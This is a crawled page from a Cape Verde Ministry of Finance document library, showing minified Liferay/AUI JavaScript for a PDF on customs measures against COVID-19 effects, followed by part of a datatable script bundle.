"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:54571,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:869674,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"8H2WigML","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.5"},{"instanceId":"5vmvSobu","name":"DublinCore_MODIFIED","value":"2020-05-05T14:19:32Z"},{"instanceId":"LbQzsb6A","name":"DublinCore_CREATOR","value":"PCM / GCI - Dulce Sanches"},{"instanceId":"27E2GZRg","name":"DublinCore_CREATED","value":"2020-05-05T14:19:32Z"},
{"instanceId":"iZL0csKi","name":"DublinCore_LANGUAGE","value":"pt-PT"},{"instanceId":"PMIGHwcQ","name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"ANn3dLBj","name":"HttpHeaders_LAST_MODIFIED","value":"2020-05-05T14:19:32Z"},{"instanceId":"crpFoFOH","name":"Office_AUTHOR","value":"PCM / GCI - Dulce Sanches"},{"instanceId":"aVH8u5og","name":"Office_CREATION_DATE","value":"2020-05-05T14:19:32Z"},{"instanceId":"F8ZpPFql","name":"Office_SAVE_DATE","value":"2020-05-05T14:19:32Z"}]}}));
var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",
onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=
A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_raih_column2_0_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/54571/869636/Implementa%C3%A7%C3%A3o+Medidas+nas+Alf%C3%A2ndegas+para+Reduzir+Efeitos+da+Pandemia+COVID-19.pdf/ad9d55b2-3406-448f-dba2-aa4cfbd2a8bf?version\x3d1.0\x26t\x3d1588694663757\x26previewFileIndex\x3d",
boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_raih_column2_0_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_raih_column2_0_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_raih_column2_0_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_raih_column2_0_previewImagesContent",maxIndex:6,
previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_raih_column2_0_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_raih_column2_0_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=
AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm2"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_formReady",
{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_tiwu_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_tiwu_postReplyButton0",html.trim()==="")});Liferay.provide(window,"tiwu_afterLogin",function(emailAddress,anonymousAccount){var form=
AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"tiwu_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm2");var commentId=form.fm("commentId"+i).val();form.fm("tiwu_cmd").val("delete");form.fm("commentId").val(commentId);
_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_sendMessage(form)});Liferay.provide(window,"tiwu_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"tiwu_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_"+editorName];if(editor)editor.destroy();tiwu_hideEl(formId)});Liferay.provide(window,"tiwu_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess:portletRefreshed",
function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)tiwu_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=
currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"941373",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_body"]').val()});if(refreshPage)window.location.reload();else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,
A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"tiwu_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_tiwu_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("tiwu_cmd").val("add");
form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_";window.randomNamespace="tiwu_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_signInDialog",title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_sendMessage(form);
editorInstance.dispose()}});Liferay.provide(window,"tiwu_scrollIntoView",function(commentId){document.getElementById("tiwu_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("tiwu_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},
beforeSubmit:function(){Util.toggleDisabled(commentButtonList,true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){tiwu_showStatusMessage({id:"tiwu_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess:messagePosted",function(event){tiwu_onMessagePosted(response,
refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess:messagePosted",response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";
else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";tiwu_showStatusMessage({id:"tiwu_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"tiwu_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"tiwu_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_"+
options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_",{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_",options),error:function(){tiwu_showStatusMessage({id:tiwu_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=
$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");tiwu_showEl(formId)}})});Liferay.provide(window,"tiwu_showPostReplyEditor",function(index){tiwu_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_tiwu_"+"postReplyForm"+index,{name:"tiwu_"+"postReplyBody"+index,onChangeMethod:"tiwu_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});tiwu_hideEditor("tiwu_"+
"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_tiwu_"+"editForm"+index);tiwu_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_tiwu_"+"discussionMessage"+index)});window.tiwu_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"tiwu_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_tiwu_"+
"discussionMessage"+index;var contents=$("#"+discussionId).html();tiwu_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_tiwu_"+"editForm"+index,{contents:contents,name:"tiwu_"+"editReplyBody"+index,onChangeMethod:"tiwu_"+index+"EditOnChange"});tiwu_hideEditor("tiwu_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_tiwu_"+"postReplyForm"+index);tiwu_hideEl(discussionId)});Liferay.provide(window,"tiwu_subscribeToComments",
function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("tiwu_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_sendMessage(form)});Liferay.provide(window,"tiwu_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_tiwu_editReplyBody"+
i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("tiwu_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_sendMessage(form);editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_discussionContainer");var popover=
(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",
currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#mqkt .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="mqktContent")storeTask({"mqkt":event.type==="hide"})})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/aui-datatable-text-area-cell-editor/aui-datatable-text-area-cell-editor-min.js&/o/frontend-js-web/aui/aui-datatable-selection/aui-datatable-selection-min.js&/o/frontend-js-web/aui/aui-datatable-highlight/aui-datatable-highlight-min.js&/o/frontend-js-web/aui/datatable-column-widths/datatable-column-widths-min.js&/o/frontend-js-web/aui/datatable-scroll/datatable-scroll-min.js&/o/frontend-js-web/aui/datatable-sort/lang/datatable-sort.js&/o/frontend-js-web/aui/datatable-sort/datatable-sort-min.js&/o/frontend-js-web/aui/aui-datatable-property-list/aui-datatable-property-list-min.js&/o/frontend-js-web/aui/widget-modality/widget-modality-min.js&/o/frontend-js-web/aui/color-base/color-base-min.js&/o/frontend-js-web/aui/anim-base/anim-base-min.js&/o/frontend-js-web/aui/anim-color/anim-color-min.js&/o/frontend-js-web/aui/anim-xy/anim-xy-min.js&/o/frontend-js-web/aui/anim-curve/anim-curve-min.js
body_size: 45442
content:
YUI.add("aui-datatable-text-area-cell-editor",function(e,t){var n=e.getClassName("form","control"),r=e.getClassName("celleditor","element"),i=e.Component.create({NAME:"textAreaCellEditor",EXTENDS:e.BaseCellEditor,prototype:{ELEMENT_TEMPLATE:'<textarea class="'+[r,n].join(" ")+'"></textarea>'}});e.TextAreaCellEditor=i},"3.1.0-deprecated.54",{requires:["aui-datatable-base-options-cell-editor"]});
YUI.add("aui-datatable-selection",function(e,t){var n=e.Lang,r=n.isArray,i=n.isString,s=n.isObject,o=function(e,t,n){return Math.min(Math.max(e,t),n)},u=function(){};u.ATTRS={activeCell:{getter:"_getActiveCell"},activeCoord:{value:[-1,-1]},activeRow:{getter:"_getActiveRow"},selection:{setter:"_setSelection"},tabIndex:{value:0}},e.mix(u.prototype,{_capturing:!1,_selectionEnd:null,_selectionSeed:null,_selectionStart:null,initializer:function(){var e=this,t=e.get("boundingBox");e.CLASS_NAMES_SELECTION={cell:e.getClassName("cell"),selection:e.getClassName("selection")},e._bindSelectionUI(),t.addClass(e.CLASS_NAMES_SELECTION.selection)},destroy:function(){var e=this;e._selectionKeyHandler.detach()},captureSelection:function(t){var n=this,r=[],i=[],s=[],o=[],u;for(u=0;u<t.length;u++){var a=t[u],f=n.getCell(a);o.push(a[0]),r.push(f),i.push(n.getColumn(f))}o=e.Array.unique(o),i=e.Array.unique(i);for(u=0;u<o.length;u++)o[u]=n.getRow(o[u]),s[u]=n.getRecord(o[u]);return{cells:r,cols:i,coords:t,records:s,rows:o}},getActiveColumn:function(){var e=this;return e.getColumn(e.get("activeCell"))},getActiveRecord:function(){var e=this;return e.getRecord(e.get("activeRow"))},getCoord:function(e){var t=this,n=t.getCell(e),r=t.body.tbodyNode,i=r.get("firstChild.rowIndex");return[n.get("parentNode.rowIndex")-i,n.get("cellIndex")]},_afterActiveCoordChange:function(e){var t=this,n=t.getCell(e.newVal);n&&n.setAttribute("tabindex",0).focus()},_bindSelectionUI:function(){var t=this,n=t.CLASS_NAMES_SELECTION;t._selectionKeyHandler=e.getDoc().on("key",e.bind(t._onSelectionKey,t),"down:enter,37,38,39,40"),t.after("activeCoordChange",t._afterActiveCoordChange),t.delegate("mouseup",e.bind(t._onSelectionMouseUp,t),"."+n.cell),t.delegate("mousedown",e.bind(t._onSelectionMouseDown,t),"."+n.cell),t.delegate("mouseenter",e.bind(t._onSelectionMouseEnter,t),"."+n.cell)},_getActiveCell:function(){var e=this,t=e.get("activeCoord"),n=t[0],r=t[1];return n>-1&&r>-1?e.getCell([n,r]):null},_getActiveRow:function(){var e=this,t=e.get("activeCoord"),n=t[0];return n>-1?e.getRow(n):null},_onSelectionMouseDown:function(e){var t=this,n=e.currentTarget,r=t.get("boundingBox"),i=t.getCoord(n);r.unselectable(),t._capturing=!0,t._selectionSeed=n,t._selectionStart=t._selectionEnd=t.getCoord(n),t.set("activeCoord",i)},_onSelectionMouseEnter:function(e){var t=this,n=e.currentTarget;if(!t._capturing)return;t._selectionSeed=n,t._selectionEnd=t.getCoord(n),t.set("selection",{start:t._selectionStart,end:t._selectionEnd})},_onSelectionMouseUp:function(){var e=this,t=e.get("boundingBox");e.get("focused")&&(e._selectionEnd=e.getCoord(e._selectionSeed),e.set("selection",{start:e._selectionStart,end:e._selectionEnd})),t.selectable(),e._capturing=!1},_onSelectionKey:function(e){var t=this,n=t.body,r=n.tbodyNode,i=e.keyCode,s=t.get("activeCell"),u,a=r.get("children").size(),f=n.get("columns").length,l,c;s&&t.get("focused")&&(u=t.getCoord(s),l=u[0],c=u[1],i===37?c--:i===38?l--:i===39?c++:i===40&&l++,l=o(l,0,a-1),c=o(c,0,f-1),t.set("activeCoord",[l,c]),t.set("selection",[l,c]),e.preventDefault())},_parseRange:function(e){var t=e[0],n=e[1],r=[],i,s;for(i=Math.min(t[0],n[0]);i<=Math.max(t[0],n[0]);i++)for(s=Math.min(t[1],n[1]);s<=Math.max(t[1],n[1]);s++)r.push([i,s]);return r},_setSelection:function(t){var n=this;return r(t)?r(t[0])||(t=[t]):s(t)?t=n._parseRange([t.start,t.end]):e.instanceOf(t,e.Node)&&(t=[n.getCoord(t)]),n.captureSelection(t)}}),e.DataTable.Selection=u,e.Base.mix(e.DataTable,[u]),e.DataTable.prototype.getColumn=function(t){return function(n){var r;return e.instanceOf(n,e.Node)&&(r=this.getCell(n),n=r&&(r.get("className").match(new RegExp(this.getClassName("col","(\\w+)")))||[])[1]),t.call(this,n)}}(e.DataTable.prototype.getColumn),e.DataTable.prototype.getRow=function(t){return function(n){var r=this,i=r.body.tbodyNode,s;return e.instanceOf(n,e.Node)?(s=n.ancestor(function(e){return e.get("parentNode").compareTo(i)},!0),s):t.call(this,n)}}(e.DataTable.prototype.getRow),e.DataTable.prototype._setColumns=function(t){function f(e){var t={},n,i,l;r.push(e),o.push(t);for(n in e)e.hasOwnProperty(n)&&(i=e[n],a(i)?t[n]=i.slice():s(i,!0)&&i.constructor===t.constructor?(l=u(i,r),t[n]=l===-1?f(i):o[l]):t[n]=e[n]);return t}function l(e){return e=e.replace(/\s+/,"-"),n[e]?e+=n[e]++:n[e]=1,e}function c(t,n){var r=[],s,o,u,h;for(s=0,o=t.length;s<o;++s)r[s]=u=i(t[s])?{key:t[s]}:f(t[s]),h=e.stamp(u),u.id||(u.id=h),u.field&&(u.name=u.field),n?u._parent=n:delete u._parent,u._id=l(u.name||u.key||u.id),a(u.children)&&(u.children=c(u.children,u));return r}var n={},r=[],o=[],u=e.Array.indexOf,a=e.Lang.isArray;return t&&c(t)}},"3.1.0-deprecated.54",{requires:["aui-datatable-core"],skinnable:!0});
YUI.add("aui-datatable-highlight",function(e,t){var n=e.Lang,r=n.isArray,i=n.isString,s=n.isBoolean,o=function(t){var s=0,o;i(t)?t=n.trim(t).replace(/\s+/g," ").split(" "):r(t)||(t=e.Array(t));for(o=4-t.length;s<o;s++)t.push(t[s]);return e.Array.map(t,parseFloat)},u=e.Base.create("datatable-highlight",e.Plugin.Base,[],{CLASS_NAMES:null,TPL_FRAME:'<div class="{overlay}"><div class="{border}"></div><div class="{border}"></div><div class="{border}"></div><div class="{border}"></div></div>',_lastActiveRow:null,_nodes:null,initializer:function(){var t=this,n=t.get("host");t.CLASS_NAMES={active:n.getClassName("active"),border:n.getClassName("highlight","border"),highlight:n.getClassName("highlight"),overlay:n.getClassName("highlight","overlay"),overlayActive:n.getClassName("highlight","overlay","active")},t.afterHostEvent("activeCoordChange",t._afterActiveCoordChange),t.afterHostEvent("blur",t._afterBlur),t.afterHostEvent("dataChange",t._afterDataChange),t.afterHostEvent("selectionChange",t._afterSelectionChange),e.on("windowresize",e.bind(t._afterWindowResize,t))},clear:function(){var e=this,t=e.get("host"),n=t.get("activeCell");n&&n.removeClass(e.CLASS_NAMES.active),e._clearBorders(),e._clearHighlights()},getActiveRegion:function(){var e=this,t=e.get("host"),n=e.get("type"),r=null,i;return n==="rows"?i=t.get("activeRow"):i=t.get("activeCell"),i&&(r=i.get("region")),r},getSelectionRegion:function(){var e=this,t=e._nodes,n=t[0].get("region"),r=t[t.length-1].get("region");return{0:n.top,1:n.left,bottom:r.bottom,height:r.bottom-n.top,left:n.left,right:r.right,top:n.top,width:r.right-n.left}},_afterActiveCoordChange:function(){var e=this,t=e.get("host"),n=e.get("activeBorderWidth"),r=e.get("overlayActiveNode"),i=e.CLASS_NAMES,s=t.get("activeRow"),o=e._lastActiveRow;if(!e.get("type"))return;e.clear(),o&&o.removeClass(i.active),s&&(e._alignBorder(r,e.getActiveRegion(),n),s.addClass(i.active)),e._lastActiveRow=s},_afterBlur:function(){this.clear()},_afterDataChange:function(){this._afterBlur()},_afterSelectionChange:function(t){var n=this,r,i=n.get("highlightRange"),s=n.get("overlayNode"),o=n.get("rangeBorderWidth");if(!n.get("type"))return;n._clearHighlights(),r=n._collectNodes(t.newVal),i&&r&&r.length>1&&(n._alignBorder(s,n.getSelectionRegion(),o),e.Array.each(r,function(e){e.addClass(n.CLASS_NAMES.highlight)}))},_afterWindowResize:function(){var e=this,t=e.get("activeBorderWidth"),n=e.get("overlayActiveNode"),r=e.get("overlayNode"),i=e.get("rangeBorderWidth");n.inDoc()&&e._alignBorder(n,e.getActiveRegion(),t),r.inDoc()&&e._alignBorder(r,e.getSelectionRegion(),i)},_alignBorder:function(e,t,n){var 